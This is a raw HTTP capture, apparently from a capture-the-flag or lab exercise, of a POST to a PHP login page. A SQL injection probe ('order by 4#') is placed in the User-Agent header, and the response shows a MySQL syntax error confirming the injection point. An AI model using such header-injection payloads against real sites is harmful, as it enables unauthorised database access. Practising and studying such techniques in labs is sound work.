 POST /index.php HTTP/1.1
Host: das.wetolink.com:48883
User-Agent: 1'order by 4#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://das.wetolink.com:48883
Connection: close
Referer: http://das.wetolink.com:48883/
Cookie:
iCMS_iCMS_AUTH=d43ddb79mYYfn-MuAAhVNzL7I0RDsm1lawASNZVYTdlfNjG
BF_TG3L_N5UEwyBM7etpkNoIgBu1pXhlxBGMcuHWmBh6SUXhQzyYUzJeDiEze
Ga6PuuO9_E-BczqI
Upgrade-Insecure-Requests: 1
username=11&password=1
Date: Tue, 07 Jul 2020 09:07:53 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.18
Vary: Accept-Encoding
Content-Length: 456
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<div style="width:100%;text-align:center">
<form action="index.php" method="post">
<input value="" name='username'>
<br>
<input value="" name='password'>
<br>
<input type="submit" value="Submit" />
</form>
我会把每个打我的浏览器都记下来!!!</div>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near 'order by 4#','11','1')' at line 1